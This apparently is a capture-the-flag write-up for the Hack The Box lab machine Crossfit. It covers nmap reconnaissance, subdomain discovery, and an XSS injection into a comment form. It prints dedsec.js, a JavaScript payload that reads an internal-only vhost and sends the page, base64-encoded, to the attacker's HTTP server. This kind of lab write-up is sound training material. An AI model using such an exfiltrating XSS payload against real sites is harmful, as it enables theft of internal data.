
Introduction@Crossfit:~$
| Column | Details |
|---|---|
| Name | Crossfit |
| IP | 10.10.10.208 |
| Points | 50 |
| Os | Linux |
| Difficulty | Insane |
| Creator | polarbearer & GibParadox |
| Out On | 19 Sep 2020 |
Pwned
Recon
Nmap
                                                                1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24


┌─[root@d3dsec]─[~/Desktop/HTB/crossfit]
└──╼ #cat nmap/result.nmap
# Nmap 7.80 scan initiated Sun Sep 27 08:19:05 2020 as: nmap -sC -sV -oA /result 10.10.10.208
Nmap scan report for 10.10.10.208
Host is up (0.28s latency).
Not shown: 998 closed ports
PORT     STATE SERVICE  VERSION
21/tcp open  ftp     vsftpd 2.0.8 or later
| ssl-cert: Subject: commonName=*.crossfit.htb/organizationName=Cross Fit Ltd./stateOrProvinceName=NY/countryName=US
| Not valid before: 2020-04-30T19:16:46
|_Not valid after:  3991-08-16T19:16:46
|_ssl-date: TLS randomness does not represent time
22/tcp open  ssh     OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
|   2048 b0:e7:5f:5f:7e:5a:4f:e8:e4:cf:f1:98:01:cb:3f:52 (RSA)
|   256 67:88:2d:20:a5:c1:a7:71:50:2b:c8:07:a4:b2:60:e5 (ECDSA)
|_  256 62:ce:a3:15:93:c8:8c:b6:8e:23:1d:66:52:f4:4f:ef (ED25519)
80/tcp open  http    Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Apache2 Debian Default Page: It works
Service Info: Host: Cross; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.32 seconds
So basically Three ports are opened 21:ftp22:ssh
80:http
Port-80
There is a default apache web server page.

I use gobuster but nothing interesting found.
And also ftp anonymous login is not allowed.
So i run nmap again for a specific port.
1


nmap -sC -sV -p 21 -vvv 10.10.10.208
                                                                1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40


PORT     STATE SERVICE  VERSION
21/tcp open  ftp     syn-ack ttl 63 vsftpd 2.0.8 or later
| ssl-cert: Subject: commonName=*.crossfit.htb/organizationName=Cross Fit Ltd./stateOrProvinceName=NY/countryName=US/emailAddress=info@gym-club.crossfit.htb
| Issuer: commonName=*.crossfit.htb/organizationName=Cross Fit Ltd./stateOrProvinceName=NY/countryName=US/emailAddress=info@gym-club.crossfit.htb
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-04-30T19:16:46
| Not valid after:  3991-08-16T19:16:46
| MD5:   557c 36e4 424b 381e eb17 708a 6138 bd0f
| SHA-1: 25ec d2fe 6c9d 7704 ec7d d792 8767 4bc3 8d0e cbce
| -----BEGIN CERTIFICATE-----
| MIID0TCCArmgAwIBAgIUFlxL1ZITpUBfx69st7fRkJcsNI8wDQYJKoZIhvcNAQEL
| BQAwdzELMAkGA1UEBhMCVVMxCzAJBgNVBAgMAk5ZMRcwFQYDVQQKDA5Dcm9zcyBG
| aXQgTHRkLjEXMBUGA1UEAwwOKi5jcm9zc2ZpdC5odGIxKTAnBgkqhkiG9w0BCQEW
| GmluZm9AZ3ltLWNsdWIuY3Jvc3NmaXQuaHRiMCAXDTIwMDQzMDE5MTY0NloYDzM5
| OTEwODE2MTkxNjQ2WjB3MQswCQYDVQQGEwJVUzELMAkGA1UECAwCTlkxFzAVBgNV
| BAoMDkNyb3NzIEZpdCBMdGQuMRcwFQYDVQQDDA4qLmNyb3NzZml0Lmh0YjEpMCcG
| CSqGSIb3DQEJARYaaW5mb0BneW0tY2x1Yi5jcm9zc2ZpdC5odGIwggEiMA0GCSqG
| SIb3DQEBAQUAA4IBDwAwggEKAoIBAQDgibxJvtPny7Vee6M0BFBPFBohEQ+0zLDq
| LdkW/OSl4tfEdZYn6U5cNYKTyYJ8CuytGlMpFw5OgOBPATtBYoGrQZdlN+7LQwF+
| CZsedPs30ijAhygI7pM5S0hwiqdVReR/hhFHD/zry3M5+9NGeDLPgLbQG8qgPspv
| Y+ErCXXotxVI+VrTPfGkjPixfgUTYsEetrkmXlig0S2ukxmNs7HXkjli4Z+qpGrn
| mpFQokBE6RlD6VjxPzx0pfgK587s7F0/pIfXTHGfIOMnqXuLKBXsYIAEjJQxlLUt
| U3lb7aZdqIZnvhTuzuOxFUIe5dRWyfERyODEd5WUlwsbY4Qo2HhZAgMBAAGjUzBR
| MB0GA1UdDgQWBBTG3S2NuuXiSQ4dRvDnLqiWQdvY7jAfBgNVHSMEGDAWgBTG3S2N
| uuXiSQ4dRvDnLqiWQdvY7jAPBgNVHRMBAf8EBTADAQH/MA0GCSqGSIb3DQEBCwUA
| A4IBAQB/tGKHZ9oXsqLGGW0wRRgCZj2adl1sq3S69e9R4yVQW7zU2Sw38CAA/O07
| MEgbqrzUI0c/T+Wb1D+gRamCUxSB7FXfMzGRhwUqMsLp8uGNlxyDcMU34ecRwOil
| r4jLmfeGyok1r8CFHg8Om1TeZfzNeVtkAkqf3XoIxbKQk4s779n/84FAtLkZNqyb
| cSv8nnClQQSlf42P3AiRBbwM1Cx9SyKq977sIwOzKTOM4NcSivNdtov+Pc0z+T9I
| 95SsqLKtO/8T0h6hgY6JQG1+A4ivnlZ8nqSFWYsnX10lJN2URlAwXUYuTw0vCMy+
| Xk0OmbR/oG052H02ZsmfJQhqPNF1
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
Service Info: Host: Cross

Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Oct  6 12:29:23 2020 -- 1 IP address (1 host up) scanned in 22.59 seconds
So with the help of nmap we find 1 sub-domain Let's add this in our /etc/hosts file.


Let's go to gym-club.crossfit.htb.


After some enumeration i find a comment form let's try something in that.

First i capture the request in my burp and try various thing like XSS.

I change User-Agent feild and comment feild to ping my python simpleHttpServer.

And i send the request and see my python server the request is come to the server.
Now i try everything but nothing work so i talk to my friend he said me that we need to attack ftp.crossfit.htb.
But the question is where he find that subdomain.
After some hit and try i understand that we need to find that from localhost (using XSS) I can see another vhost that only accepts resquest from the local machine and the host is ftp.crossfit.htb that my friend talking about.
Link : Create a HTTP Request in JS
With the help of this article i find my way to communicate with ftp.crossfit.htb.
So what we do now we create a .js file called dedsec.js that give the response page of the ftp.crossfit.htb in our python server.
Let's try this real quick.
Step 1
Create a file called dedsec.js
dedsec.js
1
2
3
4
5
6
7
8
9
10
11
12
13


myhttpserver = 'http://10.10.14.15/'
targeturl = 'http://ftp.crossfit.htb/'

req = new XMLHttpRequest;
req.onreadystatechange = function() {
    if (req.readyState == 4) {
            req2 = new XMLHttpRequest;
            req2.open('GET', myhttpserver + btoa(this.responseText),false);
            req2.send();
        }
}
req.open('GET', targeturl, false);
req.send();
Step 2

Open a python simple http server in your working directory were the dedsec.js file exist.
1


python3 -m http.server 80
Now capture the request of comment form and send it to the repeater tab and add the value that show in the image.

Let's send the request and check our python server.

It give us a base64 string.
Let's decode this and see what inside.
